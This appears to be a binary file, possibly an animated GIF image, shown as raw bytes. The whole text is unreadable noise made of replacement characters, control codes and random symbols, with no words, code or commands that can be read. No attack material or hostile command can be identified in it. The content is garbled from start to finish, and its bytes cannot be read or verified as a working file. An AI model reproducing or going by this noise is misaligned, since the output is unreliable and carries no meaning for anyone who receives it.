�*����rŽ;���I/�$��b���ZCj�z���#�S���[���d�;�K)�ʓ�c��{��"�<��}�XѮ�'l?|RS#�O깑,x�r�!���l�	śRy��m�+��p�#%�V�#���m�]D *�6�j咄C쀜o����[������)0��,��+��Eu���?�R'�l�NM�m�:��	-C���?)���K���<��MF�Q�����']r���0DTm��U�efY����+�ĕ����O�{V��vRmY_���b�WH%-ٞQ���W@i�]|��M/���Z��Dyq�W����[ZJ��#�ařfW�7�o�d� �B�-J��x�c�%�1�{��EKe9$`#ed�Z�<Q�T�Qt)L��3>uL� �aH��>�I�%��e	b�#;a�%I��N-,qF�f<�Y-�Avhѧ�M�1խ��t@Z���Q����cHLjd^M�فrMiN%�ֿ�J�>7��A�T0;uq1�������8�XH��6B�1���m�K��&�1[?+����h!v
�,V�T���?(;g>=I������'>�2rEA蛒J��R��t��Du�t�Re��37%����Ի%�� %�H��f���]g�b�N\��L]� ,����C�������1�1 ��ʡQ��I�FN�'�<1hx1s�I���u��<O�}��t�E�\p��88X��a�xL��U l����[��P������0�a�� D�X$�ͬ�$��2�+$�&'�Y�>ѳ	D�|�;�MR�8n8����m0���Y���x�`�>�	 �G a��)�@���脃O��>��"O��y�"J�$����3<��'�|��|fT_~j�8���~��!)�<E�kT�?����nljY"!�E��0I��̇B���?쒗����S!&�u�H*.ud��҅��O�(�t!E>�O0�K6Pq@M!���B��<� ��T�ed6�0��{5sܸgL�Y�PuY��0��T�@��:Xa�)�H�a����aGm��B�+�xB�m��/+��]ȗ)����-d��"��R�~� �u��:(E�r/�R� [
v��U'�5	�s�i��%.�)����K��D{�?hR�1~���1-�T5�7��C$)�"R*wz��B��}�hw�� t��h�p#�vX��tI�ÛH�4�X�pf������O�HJJ�R4#i��V�$6��I�7\J����'Vx��[��z93ld���	��83��s\5�D4U�bj���@Y�n9�=�9�Z�[J1P؝���m�冂��?hT�D�@{($+Xɔ:�;8"�o�+�H��`��7��Ѐ�"ͱÞ"Q	}��@��j�J���l�x:���k�gfB��L�����:���˕%6�0��H$&*�}�P�	�l�Z��QD���L��1�M�����/.Y�I!3F��'<��O�B*�P�t��u���Dp0[r8���@����U����F#WE|+��k��c��h�udE+;p�s�!��9�i� ���l'����H�(����۱�c[�4��2�����q�&A	ՊV�	Z�@���1�Պ�:-0��a	HR���?W���Җa0f�..�)�B�cd=�@�Lo�2��A�,B�t���@��-��DM��[��Y���t���T�>���m��َ4B���p3�?���4�
�Ӂ�<�iˁ���SO��=���ᢤ<���C�h���A���½a�o�����~cV�;&��bM��̮w,mFb
|p�v���t���O�a !�
 � ,    { �  � �	H��A�#�`�ҡ.zX$�8fL����8sdNDa��#�S'6Ɣ��N���0cʌ�.f��5�u����?�̙Ӳ:t�� sW�)�@焝�RBJ�%;yc9��@,^��&V�7,�F�S��#tc���ׯ	v+�ó�ٹ@ڒ�����~V�˚������on@�1#a(Q�X�<�0���\4����P��z�d����sˌ�F`���!�6��-#�et��t@v�Q��n\R���k�^<|��<7�\<Yp�k\��z�/����[���c��3#�ߺR
��ER;a�Of� � f����Y��/l��;���9cxCOo���@���M��1�� �,��5�+#�"F"׈a���cD	�IX!]�$	�T�X4وP�CY=���7��FFEF�5�!��A��,(�?�$"�l�(��aiV��wA��	VQ��@>e��V�h���接�C���s�L��fk� � Np�]\H��^C���f�L1H��h�M�O�����;J�f��f�椚
�u�Jjv���Ss�iՓ���@~�D�cГH��c" +,1ĔK� �[n/����F���%�IX�tmWk:6:�d�9ᶹc��AL)��.�V��+$���N�S����Qq��m��r�nv��5.H� .�|lc�%��[�i��%̴$��Mn0P�t"�N*�%�1��Q[b����R��S��?���I���q��v�����|�Ljc�%�6�~�+!;�\���p�r��-��y\�H&�ћ�Et%��mb�%��i������r�wi� �����+���Ov��3��z:���a�!�;P^	�>$�?��^�����G��a� �����h����dK|S�{W��@�0eC�8��6ǯ�}/�z?���*��S�\$����?~Q`��q&�c2�W�w�h�X�Wvt��>ܗ7.��uv��'\U8���X^����)+��I���(q.[x�`A����Y�K9�4q�?�����8!�P7$_L���q����?��B-zP �s����a�0�
Yx��ݳ�c2�-�b&_$H	JP<n�L� ����i�bE���σ�CD�0G��� I�9�򉂔�V��%��!&+�\!�D��	�d� �5I�(pd��E2rǃ�Q ���A9�����,e�ł�m� �0�_D5AX�*9�u��˨��bO�f	��9"s��C���xJ-����"��,���T��͂0-��@�Q�<� Q���V�q<��˛��A.Ҟ��!��!b� Y�c�+`U��D$��7!3��;H�?�0Np!���:�+�����;	�Ŧ�Q �����3�z��I�Aɂ!r߸�� �?\����9�<�ءe�<z1Qa>�DMG}�Ef�� ~�`�,�,�1Q Y�S`��!�P�9�X-�����+�J��t�#8Y�B�p�+�4��]F��ABć�Ġ -����1�l���ё�DP�A@�3D�h��@J �\�e�"F\��'���Q+0��ӏ}%������n|t_���Zx&\��%)�cQ�f����RY����A0�i���*�;�M"2�y���:�({-���@���?z����0�;�[��
��  z����\w���m��۫x���
p �&�4[�k�`=�|��da;0�@��Yv����@�1�1ǃf ��Ѐ�R����̢�&l��.ײn��j����9�WG�o�k��8n	*�\#$���� �R@����c��ւ�9&���ٍo�������p���<Ǜȅ�\Vp�2YcI�
V�� �=�KC�fH��f�,���>�X蘌g���p���'w��#�pW��γ� g> �ױ7������AX��6�B`��U�՟��u�;;|mns�Mu�}Q��yw�GŒ�� ������i`���n�ȷ��-[ �P���7gù-����lW;�2go�|d�ݲ,': Л,��{Ը�1�A���� C�ui��!���Q���֬%���4kj�7| Qd`�����x��2�;F=�	��]\8�
����"��R�:J�cS��t��E)4���zs��2�k��u���'� me��$�2-�l�Bp�Pؾ�E��4d��o�0.Xn	C�ڢ���,�^V/ %H�T�/���5=A* �+@)��������v�!�g�,�!&�B���:\T�A��j�	��I�lS�B���j��HױD����g�A��}�1(��f�G Q{��} }�L���{S�u'wl
��e�P|�0C���h4X:͇^�EA�pML�/���Fu��Q��zp�1؁Lp�7��`u�7 c#��a�A �A�`W�F�`��|�rc�|u3 !h�1a8^ާ|\� ې~E0��$��`� �~���w ��10]+� ��Ђ@ �`|��jÄ>胥#v�v�5kC�GXc�4>\��N(��HH�TH�W�uh ׵r�@��ِ��@/�]�ILt���`㐆��3�A�zQ0��G�X����Q�qT��G���F
� #���ZI�10��sщ�A<��m�`	�x�0��C \A �����0�;�85�N���(�8�L���{�g��rR�Ip�@�1�A�	+�ِ�����mg�۸���}C ��X�!G6`;���1��� ����A�8�5yu���(� �œY�%�0`1� 1�1� ~)`O35�6ظ[@���q����A�v7"hw��Px�h�Rh��I���~�P��f���gp���~�
� 
�������`fT�Y��@	�Pe�t�fQ�1�z1���Wj�3���74y���H�#XX(l
������@�
P ��@�О�� P�[ε�������<�Q;�XёQ/&9�P����@!xj���0��Ё�p�[�r����*c�P�1���멞���;@�`uyIP ��0��j�S �twܧ��o�����HH��$�K���x�#H�`�P��,���P
ࠞ� = $
� g��)�j��>~�	
�#�/Υ{Qu%Y�s�g h�Jz�Hꠅ�-2r����  &7�\ʥVp �p �p c���P�f��� �`Q���� ���I	�` �G�0;`�|�*G� �5����٫Hʤ�ڤ�d��65F���PV�������z z�cZ���V`�
� 2h�����g�����y
���M!� L<Wsf��"��L��J � �SWl4Vc iV�kZ���ڬ�j�?�� ��ڭb�xY ~� ��g��g� ��^��$�aM�����4fpE {��pud}В������A�Hi������bV h�[p�z�?���jښ��p 
�0��@	gA� ���3�@ �e��qb|�J� �c� QLW{ꧤ+Q��Ii���4V���)����ٺ�b���j	%�� ���@	�p#�H��1{
�%��p[9A��ql��n����,�B x�lZ�I���0�G�%*��p����k�z`�����@	�p�� B�0�����Y^��T��@r� {�ٯ�a�n��t8B@A@��`�@p�ꉦ�Z���I ��p�����C!ިz��x &$;pvt�I{*9xB%,���KB�qV����`53
p P�� �@	������˼z�͛��h���@�%�y�⍌�l����8���x��9;�@x~�'����[�n���f�e�p�I@	�p���}�	p���d��1 ����0��@	�(!���a����5"tEA�2}2[�0��t�W�aP�L�E����³0p V#Q� [� ^K���� $j�����	������pȚ�8w%��@�V�x YŇS���Ќ0I��B��x�dp�%j?0@00�8Ap]�Yx�ǃ��a
� ��@��|�՛�,2H��ȫ8���b8�J�W�`C0���������E�cPb	2�Ay����y���Y�� 	 0���g�е^� L�jȘzR�<��`�y�CM��X i[`³�A|[���"f� �z�w)�{��@�	P�����[ �(̔�	ɠ w�XQ|T����a�P��e��-��D��0Y`���N(�jc���xY���W � pl�����L.mְ �j��10K;��9�j۱W`������u�Jm�Au� (GW@c����P�������ְ&�bV��� �9�e� `�{\��p��	PM������݊�emsQ�6T����,`�, �[x����ŭ�2z�'�ܰ������ �\�@ U��`�R���֐�wQ�u�3����?cV���W��[�1����l&�U]ܕZ�*~�ѽǝ���!�9����I�^����&*F2~2��� <���P������Yx����@�!f������Z����ϋ]�m�U0F�@����O	Θ�uWZ\����{����,up�n {�؎RG�&�؋���JrT����۴���g�����-�м@`'�B�pȲOu8�O5ܗ99;�%J�0�a���`{�嗪�j�[p�� k ������P�����Į���F�uX5�H�Z�A�T6�G!�dGH�'[��ԫ���x�ݰ�j�V ���]�U+���f�����@P$(W������E��?�r7�n��|-/�4�����*)�#��� Z^�� ����`���k���>�~�wу�E�Vp��C�DMy�C[w;O��3F����*Y��,�d YJ�2:�$Z�%��&��e���-�z��%�k�ֈ�E��y�! P*T4	��9u T1�؂A4�Q\ �m{�� ���h���|��X����.{,Wo�\�
�q���(}^�E�]2?	�uM�I��i�_�7���`�?`{;���;���&*�'O���@ ��d^�10�`|'iQ���5S*�rY���$��f�m��A��ǁ��(���ؚ��]���@�,,x�?���2n�2��zОbx��S7�v��&��B�K��u�����O�J�����:�����ℂ��Q�R�[�>EX���B#���`��Eg�b�[2��A[�q�X�6�+���ӣ�
(�H��������߃�N�v�ln~b���D�~�}��O�?3�v��O�	��cW�[+LX�t��E��w3A��1�l�ATȿ5E��)��i�	`���j�l)��@A��+��� v�'�\@N�3<0��v�8�߄u�X�a�_	{#�9�a�:T�t�C4X�����2J1���P�K��.�t���B*�B��gjS���)!����8?�{����f�*�H p���x����I�����VR��,�.K
�f�)�����5h$�ю��Ԗl��;� =8�����G~����:��z�đ��c7�<��#�#�$.�|b�0X����nd��h"�n���H=F3Ϳ%Oc@��z���܂��@����L�0��L0G�h��ڼȕ)��:���.��ꀱ0�b���k��h���Ќ��(�T5�6hV��8��{���>i��_��+��q�=�5'�h��8����IC��3�|�q�����2� 
�����
)�'!����\j�F/��4'��V���7@��� ��b�r��qYN�ݷ�d��6���8|�i��[����$��U"׈��Lx��{XCbee��j�"��H�a:�����p.j���5d�+�������\��(Q��
�Y��|.�	��X�F!|]����f�
K�I��"�bMQ�u��f7�aS���� z(
"�Z`�RmCv0d���d"���W0\��+*�Ȟ�&ȨN.n��|2��D� C�"B�f��w�'�I�u�#����"���km��R��!�}��׶$�,Q���R�Ğ�qvE~�D��#��"=� G'($����9�
���4�1iYlZ=���A��LI��1�P�R�c�BZh����%�&�/M�#s�W<bW�.p��Vt+�O!��/�i��y�zX�Qdq�Z�ޓ.��jY*���=�q�-bID���66�h�<j�����"#鐽^e	�]�_�B�R��"��F�a��0M2��Q!��0X��(z��<	@]�3
8�}�W>p@�kc ���#���vض��KM�sU/p�/9�_��K]�G����8�)��EsPM��j8�$���2���T�zP�g@#(��B9��$���l@�0�w��@��?�K��"��E��&Q)#\(���ȋ�" ;CC�@��FT'����x��a	�%���U
��0_`�NZ&!XA�Ѐ�Ӟp�CG��*�r\��a���nR��H �@�S�������A��M��e*�Q�N����65�sv�H�J�y3\�F�g��I"��n��=���!S#��P<��	�p�R*Jt���8Ce�1�bQS���� ��-�� �8����4	1imc�@��#n�`r*+��c���B\�3df�g�-^�Z�������X':��N22Z}�? �U��� � S��5�x����V��Ӟ� N	 y�Qć���Ma{���5O���_��:��u%Z�_  ����*-�0�&��98
@d�k�IP�a��Ԇ"�1CKa�2���~�m�H<B��x%"xMA �ӟ�gC�Ho���w@��a�9�!	P �m���A`���� �r�-�C��@�i���RWn�F����ɦ+��EګG�=Ș-�Oi|�k��%� �c�(��K�)੃�j�9�Q��������f�c�x�smZ�����'%����"�U	r�7�� ��1A��# �+�
WǕ_����0c��P�v`A �)M]�R���n�5��6��؆��j�O���T�S	,����!�Bn�)%c�*��!�����&a��}c3F�CԂ/.��?��_dY���G>��{�����H�D�G?���2��B@�	 p�T�� �@��R�u���v�İ۹�9�61-�/��6��"裈!�ÿ6���*6qџ���/��E���?`-ŔVZ �"VhJ�$̀N�+��q9��ԅg���~�#D��?hY�;����J�����&v�C�R'}�ίv�Вtn�F7@W�t��G��k�:���
=a��*�u�IX��[O4W�ԗ�>/2���9�Nn������#N���_-/(�Ғ:��g�#�U�M��_�����������eu{�)�ҋt n�_ꬽU� ��}t� _��h�36C��?Y�m�r�:DH�f��k��1Ȇ_ ����r�Y����C'����R��s����l��$
:��c��k:&�Y`�h�n؂n�+���H��[�s�1��v2�,�Z�%Z� ��BZ?�s;�A&�)�y�|:A�X/�ڽ�����p�~q� ����0�z�*�*�0�@9Jh����B��>t�%T�:� ,�B(� �;�*�(<8|ځ�a�Uѽ;*z5��+&J:b ��C!��`�ъD(0��
J��l�H{�f�#�@�`+#DE�#,�#�{��k�Y��Xҹ�HK`�O;1ш�	������z5l��m8E�q7�89�ū�� ��;��D_D�_�%���`�����#�B�cD#�D��'yй5!1�����A��+p�<A'��m��m�������D��ȆȆ$�V�ǋX�_��1��|�#~�µ"��L�3�#10��q���*���8�7�C�`�"(�m(�ϰz��o�2�H����+�C9,�^��,@�#�;F��E��#��]���Hj/wQ-<��H&�����6L�z�R��o��0-SD��"+�˻��#(DI���ED��L�4�T˞�n�w<0�s{���K~Y� Y����2�D�ꢰ�B�NH�s(�9j��$=#K]��X�GTL��s�0�?8@����Pѐ�S�D�IH��7�A�8��G� )�f���� @ȼM(�E��MǔL�΋�����㴄s2þ��lP<r���̈	p����8M�!�:�.�`@�<Is;,@<_�OE��U���ϋ��`TK�t��܁qHY���{3�ɯ?�����T�"��U����=L']l!bc%�RL��9� H;�?Y��0������ P�?�K�
�:����i8J!�CAǓ[��s����3b��;ALL����N���b�w�)���݈F���G ����Є��r���2��0@�t)C�#-�C��2tj,J`%���#��sH?�L�3OUm�(U�)�:@=:�Ԉ+0�9�Em��uPФ܆�c���ME'���_I��b�	����=ųaLRʔ��S�?z��	{!��x-v)�ވn��<'h �2�H2H���T+T�'ɝ�R���R��&_��T�6R�<u����P���c�!��ue�� P'P(8�+G�F��mp�u���˂\�M%�'�1�q�p �SW�ּK<{D��3;�9��qs��y��;�UC-��H�Ոk �����A�P��'��T�$�l���R��1�0�M��VbU��j���7���s���?Wa�\}�i��@$�$P���n�n@Y)�5t��$hw"+t�372[պY�V�a�jm��X"Zr1�G����R�#��F�X���� 1�%�U'�7؆Y��YX�u���24C#Zɻ���Xq]^Wq"6< 1�$Xah�P��' � x�6�q���nА@��!����>����]�@�߭��J��m#�k�l�� `�@�iu^i�/ёVR�^(����;��a��˝���_xsӶAp��+�_h���3<�� гZ8_�y�=#�q�_�Y�Yպ(�� ��`]�4`&
���j�x�����􆐼3'n ʷ��	N��Uح��j� �ᛵ��ณ"�2�ی}��-�
�H�6�u����\�#C(O��q���p��G��
�,��}]���0$����J���p��Y�0�����0�u�D0�@p<�!�������dV���Y��=[i]��K8�O�Q�؋��Y�� Q�����W�]��:�;���Y��/��|�!X�i���-��=_��e�I8!�e����'w 5�8dP�1��@,Ћ ؋Թ���9#Ѝ@��HKX!y���q�{�f�x�@Naqf�lg�� �a�U<a�x������i�\-��O��	X��;
��6� 0���6	���fCH���iI���ދ��P�Ԋu=����冁��.	��@ҝZ0�>�i��O���d!n?��W��?8������2�Lj��H���C.Ëк��q`w`��Qe�(���+��$*����^�1<��k�C�)���.�? ����������b����>c�N�6��A�,��ʦ�5�r�]!��8װ$k4�Eb����ma~k2�k������B�3|�_ mbvn���(s>m2���n�؍�.n�*ll��U��#����l�8c���`�(����T�Z0�����q9�
(�.�=�n����A� ��333�������R�V��ސp(m�Cr��~o����aގo�.bs��pW���v��2��E~���"~do��nꁈ��,<�I�ۆ�������Ɓ��(m��`us�����ȟ����-.W"r�Fr0�j������@`�e׮�趠�m�����m[%f�[H�`j��+	�&B�	�s�ꘒ�?=Jo/نa/gΕig O_�n6��8�`��H�X&5W��hs�-X37�?`�?�����{�?0NZ���T��5 �
�p�m>�Ƌ�e�ȵ6qs(uvW�h� _�2m.�B~���Z׶��j`���Y릞FQ����nkv�(H����� �U[Cy0|���WMZW�.ֈk��/���6�@W�����^�M׈Y�j.�e6�~jZ�@<:�  !�
 � ,    � �  � �	�"��A�c���� "�BtP�	s�XgxB��wn�E�6A�aŃ^ʜI��͛8��C�ˈ�u��U�I���L����w�@�D)�dC���v����B�p���ί;y���?,Fd%�M��s���H�!CJ(}�B���tV��
��$K����6����U�?�u�Uj��A�����֌ 3�p	 VJ�k\�zT�;<@�0�3'��a�b^�� �F���5l�s�ĈI�� A���6cyb�A�A��m%���`؝o�X��K�|��� ��t7XP<X���v�AЖ ˘1�?�ў{��v����<� TP�D���P������+v��A�yc9�0�])�4�[����kG�'�\p��R�=�;�����%��3b��1vر��E�@�%��vA�V�l��υ
 �+�ԡ'\�Ȕ}�UŜ�XV&�@)�W+�02E
vӂ1y��MA�B�5�p�H��A� ����:�? �`����1��u<�ox#YXY�@�Lb�=(�`�$��t(t�4L��D;�/�Dba���j�����?��b�E�&�聐^{f�S�?�~x+T���+e�@4p ���@A�e1�t��|1@?SD�#`���\#@wub(�<�Q�8���G�;n�0��J{���>}~X���x�A�Te� �/�HL�=2EG�?�D�>q�3E�)D�Txi+��V�$?�;~L�g�|�����Z����� ��G�k?�PB}��Z�4^�Q���S��ObЙMg�'�\���L��_ ���Z"�'�"~�˅�ܤ��8��bw�qǞ<���ga���K� m��=02!B����O�WO�?�>��CG�f�x��j�ͧ�~��g�خ��0I�ցO�7�3�5<�A(X�f���	).�� D,�y��?b�h!�"1*x������)Em���?��'�5)}���'j��ɣN�¶�H�E̙�M� �����@��	5�����(���_��Ŵ��}Db�� %��
N�M ��B
q����u���`	3��bH�+��Z�!}jcGa�!�� �2�X��lR����Y��`��_�#��A���H���HG��e�	8�~�����Q+|�NO��Ƈ>!0h��a��!�a�g5qFe(0%℈�,ń���a`s�A>8�����V���������|��8��:_w?U���p���t֫ K�E-���"B���@ N jăĀȈ5�h�
V-k!�E'�.�@j3'T�����	5�HA��Z���=ّ�{�p)��rC�-M, �Ap�H]��B�!��#k��/�QVh/Z�ȃ��D�EgA<������0C�&?��$��2q:0�����"XAQL�R��>@��}�#s� 7���h�c�JA��*��
$� ��=_�I�!�`➜��?	�a6ف!r����	�Z���Fy�D�,�I��#k���:�F Zq0F2J ��P�\`cEDJ?����Ў%�����o�(��8v�U`EW\�oV,�ײXm�@�qL�r!�CɈ+�յ0����9��$>��y��?�Q��`hdy@M��H����2b��!����
ӂS`�a< К2tЋ��
�/;&�6�W�[�!���	�ad:�*>Ct� `���Oe�qZ�ޤ�C�:^T�!��a `�����p-�*Y�E�w��+�xu�1'+b�_����Ǭ��F[�`� �LhZ��	w9`L�4+�΂�1`{=~���y��#��T��a����`� ��o��@.щ\�d�Ve1;����T}[n���3�YG<�E�xCɠ�  8a�9���1�&�{1W/,Q濩8�ȭ�A�餲��~[q�a�_�Y&��@M�I��D\���}�<��fR�P�+<���ƆA���n@���p���ۆ1�����lA�u����h��ɻٝ7zo���p \q�(��-�� A(D�
y � 
N�dZ�0D�[^��a;��4g~��`�l�0�Q� B&@i������A�Qoo �(A˳��"FH]�� cV� �A��0q��u��W����aq��� �|�!΁=7��J;6�%����,��7�L����DF� �C�"��J�����߈���l�[cAȽ��	��h�8��f?=�*�o��0�%��Y=����{�Č����-��C��  �� �-l�[XG)�1������Ltp�Z�}BU��bPg6~Vʷx� ��� ��y�S0�'bW�	(��Q;�|�wV`n�� '�� nP
��w�Y ��p�R"�j1�x��ht]�+�|&�X}�S0`S   Av�c��xj����`� nd iHd��n`[p{�d�{%���:��b!""�n��|�����PVTŇN1]xy����R���PZ��3�@��p�� E@E0��Ȇn@-���{��@f"�"+f�"�`��xMhd�p��f�C�u���iEk� ��@�a�jF���� h8�,P�(E �A����w+�I�d#ZW�|�x��j�،�R�u�WVM!��uU�%y��0!ް�W��1n@��E , � )ih*�~Pp2�(��{��"�����(D����O�A�����H��Z��@�0z��M�1߰�h�,�L�}@��� �Pۀ����IP��i�pb�p���2!DWy�PG���"���n8ax/r���c�}�R E��ap�	�x)Lp�Ҡ�d�~z' � �8Y�VAg�p��{y�����	��B���},YM�%�W��,59iw�@=�?�$0����L@�d���"z������ �i	B�p!D�E_˷��'�ևW��C��VE���2,�B�/! ���	c��p��r��u�� �$��yGy�l��Đwm1P�����ِ㕘���D7������hd}�x14��"H��C�%gb��kH��I�0, ��0$ $��$p𹗡�'��'!1@���I��1���ɘ@�-�I1�I1�P�PG���W|VgY�c}�3��k����jK
y��L�װ������p��9�� 
0�P�p�
��;J�Y�A`A��_I�wff6�M� ����3���uF�4Dt<�,U�Q���@S"R�1q�)Z��`����g����g@�� p��y
�
��t&Y�gA0�jPB��:P�4�V0FsS�n��1z� DfS �1�㺢@y� �d@{��=
��������
���:��@2X����	W A%B�|��nW0�(66,�C�t�����xp,6���%���+ڞ�X�"|�cП� ���
P 0kp� 3��`Ԧv:�� y�=+���x#a���`�4h�$,( �s��-���Pt\�x@�)�$@��B�@�*Z��X����B�"G�p 4��� `0[ 6v���7�x��� �0C+�q]؈�iD�j,��8G�DU�KF��p�� �&4E �{�} ��� �'*�����|窅 �P{[P��� = rk	P � �гM7�1P I0@ ��v�C�Ѵ!�e��S�תS��%�4X��y���a[� P
+���  �V�[�� p �=����;�0�A��ٟv��`���p�^��X�e�@L\w�(0	�4���@��� 5�WU�`D��+�(:�A⸶��w�[𺅠�p? z А�;�� , #`	�1��p�� �@	`~3�3%���P�H��P����8JSb/}Ajq���B��)=9�z����x|�$��G�w�\�s� ��?������;l���[�����`ƫ �� �p@WK�w֒C�y��/�;��0[�������qq{|��P�z|���E ��w��w� �� � �r�� ,���;ܿC`����g� �@ �� ��Rj׬�A�3��L�ǣ�� I
s��"�0D�{g~�)���=��yw��gp<�lp�7�	 k������� 
�S�O�π�� u)sgK؅�J��#�<,�9��f���q�|�6Y� �wc�V��@y�a��d���w�� � S|g��xۿk����� �z������\��� Wg���DVL��,�`ƧմO[�� cЁk]P#�����8���[;��݀ԅPHM @���@�	x� �Zݿz�am�#��W��S,�� ����LHt@j�/���I���ʁ��`8fp�<iB0�K9������Y�V��0A��p�W�� �З�� ��,�	� ��k�޹��A���M	O��nԜ��#,�=��/a�}bq"�`�MB �9�}�L�d�`�n�����p� ҰS,Ք �\�	���-=඀����`�ﰲl-u1_L#�nl@��<��D���TUBW˚���~�0�aP��{��P��d�C �	7��1p��g��v�� ���� u%�����H�M��d��I��@DJ�T����(0�>䩇9�1�sJ�� ��(��(1�gL�z�"}* ������\=�[��P����4N	
P��6��`?��!� t}�*9Պ�Hh!�K�j)�X� P� ��`d����ˮZ�%��gp���{�+�1��
�	�� � �]�#}�q�%�\~��;�f}�8;rC�% }�L<��B�w��� F�Ԣ�BP�7���w`w�p���g������ �����P ��Sl�A�D%3������΄���*�t-�Vb��]�T>�� ��C��0W^Ѐ�gp���t���|��� m/��q��t��;��{��3_%��nӌĮZ���r��ǓD`W��ז0�8/F��MR�H��#`~V ��� ��s[�*1[ ��u���.+� U`8����{�Ϡ��QL��M�u��t�/fL}�nrb#3S~xF�'u`�( ��[ �a�F���~���H�>�u�6��s���\zP�0�A���`��ͨ�Wk�q X�{�*� �%y�,�x���\2r�V�� z�l��M��mBȐ\�V�̲RH��
�,Г��g	
�K k�BX�6(}vf�f��)�5�����n�ڕ+�4(� {��	�ShDa/#��T���"F?u궥�!aX�+��xC���s�ߙ5kH@���E�]�t��	�1`@(h�q
'TTX�+k�\/��u��Y{((��@A�=����_�^W^�h�OFn��t�VD0a��YC2������MrxV��y@���`%�WH�g=	\���������,���)�6�� &9J-���.K�Y���y�9n�*B�������tr���{��Y����n
顐B�/����Ϩ������x�&��%Dڶ��� ��
�����(�v(��>Ɉ�	���#z�p�D�(�x�s�=���>������G�<3*>ώ:��F���	���O*�0#�"}��,�T��I��S#�x���R���Z�Hd�&P�h`����`�Պ@��5���B��3��-�g1�La�m�	>�J! C��Sp����,���,bG�:p��:&�aB�����(��==�P�����X�
P
4fFr)��@H��v+�������v��\�,�.��ᢎ ��օ���G�v%��~��$!��`#�-Jg#�>�ȅ~P�I�jSpӅ4R�9�8��J��M���sǬ+ۺ����~���\�+ ��
�Oϑ�R�Xh��>��FR���+H'6��ms��53���gq{�	u�Q���?Z+����䆞[���ex����x��j�X=��!șV���Ð� ]�U{?��#���5ݖ7���A,�(p�y�8�j2G69��<���Yꁨg�>[m�` &`Ǉ�^]!�&����V��\͞�ڠ����>5�:X��C�A���meK��4�3]�j� �`���H#��G=�2��5�E���Z�3g��3w;��Z��gA!���/t�ޡ�J\�7��:|�Z�t�<�=��\�:���Y/{���Ɇ���b;	}bF��0�1����b+~A2J�v0����x�!f����9]���0@v�����$ dlLb�C��byT�Z��|L�� ��5ȇ>&L@2ӌN(��x�x�3�(%v�}ɐ$C!��x�4 >M5�rZ�9E��f:�?&����K.��"2�X�Lu9�����A���?�R��	�B��@��%)aI���&�T�N(
����K\�C�"S�D��O!�x!�Q��ȣ�� �슨��M���B	�`2�Lb�j�� �S*dI�O�(��\ƞ'�e��94 �?.��fJB+<#�f��z�+)h�T��ɬ�@?��	�z�&a�I�a%H���<��+%u�JP�L�P*�4<CF!?T�
��ќn'<�g7�g$:��>B͛-��x���8 A��<�"������(�e՚~pFu�<�.M�%۪�?Tέ%ОE8d25�� �I�@����'<:�r�3[��=w����PT���H�! @@�#��/{}CV�9'ts!de-ky��@@!;��k�[�������G!�����+��wܓ�/~q���t��=�.�=���{(d�(E)�1��J��A���t9v�`��T{($O������iH�r�I1W�����6�P��B�E0�ړ}r�[-�{���;�(�����-�J�B1�qh�w��ER���acr�8,AK���ش�{�� ���n]���{�B�7� ~ !�hɪS��6��%i!�6*Q�*a�L��	����D�� �<���cR�B�Q93��dE�m\lɮ�F����2g[�l䐆4�#F0$�`g;ґ���8&7��2���KL�u�V@��-�C!A�/q�!ӻWHM	j-l3�{+�6�(���دU����N`v��-��X�����@ꆊ��QG��a�Z4<���Z᝻�}�?<"5kn�!1h�O��^��n�煸"� �o�a.�M�d<>�pn�C|egf2��H~F
���]8����G�H/�l!�H�QT��_����]��1�	���aE^�����(��?\�*��� ����Ҝ����e�7p:��4?	�z��K�ngw��|��ȎoaF�?8� ����j��Y[G��X���<y���p�0��:�ž>���*�	N�(n�f@���~3s���3�O%�6���D�
Р�QX_��m�@,a�"���C�oc���l*(W�$�[a|��H�R8�[f���>JؾfhB��AA=Xx�(��=�p�S�R �z���k �X9k;�q����X-���ɍ�W0+J�ʩ�+�u��ӢGy�Br��s8�s��@��@0$ ����!��( ;Q �{��.s*�ؿ@ �ˆȂa
�Q��-�;Z(����r ��I��k*p�y� ��׸�s��ЈR������u���ER��8JȆlH�f ���ʰ�Ÿ<���; p؊-��l���E��&����� 0���3Z+KH�4�x 6#0�䣈T�@�lxl�ĭ�Z����)J��t�>�艞�^Q��x���,h�A����� ,�@�,�s<ܿ��=h���(�O`�hlDۈȭ0�)��k�I�������M,�ND"$r�$耔�C  JpIa��$` h��.�( �Iy�(�RX�*��c�\�$���,���[�{{!+��
� �%����P1�L�cs��8"'@�\Ȃ��=�4ŘLJ���}鉝�����|�G� �8�Lʤ\J0�b<�ʹ.p��J�F��
^�"Id<u+�B�P:T8q�@$2�H��� Jؿ HŅP���3��N�Iz�˂�I� p8 ��a����fPJXʅ������K�	�(K0�I���
�)d�
�шC��H�O����O�,H�1`���Ϙa�3�@H�@� (��/�t�R�	�� EM��ô,8�*2��5�p3y��ۨ��+��+���Cb��4 	��Dk \����c�C:E p` :F �f�I�[��r=�q� � �K�@��L�C� �٦oR$��(\-���s��X�V����*!��>O�>C��<,���=F��! g�xQ'm Cп��G!���I u��T̽Y5sف ��9�-�
��	��y���������q����j�B�+�	���`�ث? �؋U:��:�QS̿U�����e�������6bJC%H��y�cT��I�@˪�
iR+$.­��UC��w�Sx�Us�U`��!�U X�,��Ubځ+@H�� px��͖���T�x�?K�QS1������`�̦)�Ј�Sn%M�Pj�	� 0�
� +��Zx���������;��,�C��؁ZK��0R�
RC-��CVy�S`4�	s�-a�/���43�/u�*"����/qU��@�����3ӿ;D9�T�d�(�Q#6�G#E�h;a��!ּ�:`����
ؠ��x(�\�:υ@���lP�$Ȃl����!n�`��,P��� W�����Wm �U��|����NPI]�x=��\��Y�����[��5y���L!2 �U�yp�A�,�4c͂��!��À<��TN��Sq��w��&�ս���0��ݿ��E��3v�ٝ]�ȍJ�
�Xۘ�ɭ�ES���5\$�C�87�Y�,��pu@��\�f��<� y�7�5�,0�DͶ�C,@H<��T�~_bZ��؎Y_�����ʭ�ƣ�Q3}"b����Y:��_KpY iX;�0�P���K��Ɂ��U�0#�9��@S����<\L��Y7��#�-��(��l���D+�X��1 .p��͞���;$��m���.�}��C:�E̵$�[Ut��_+~�@�J�b�6�/~d�������}�O(�M]�����ȹ���s��۠u)U'8�=��i(�H�7��A��� h۔/,��FF�s����#�����,���⭐�=l�=
�3��i�Ԃ>�9�A�4��$��z ��1"� 0; ��%5��b~H�In ����SK���b�^h�~���h��?�����Xa�@-�э��>��U�x�>4�c59�,�k�>��07��H@� 3HIJ` �@���^��F_gf���h��P�,��~���
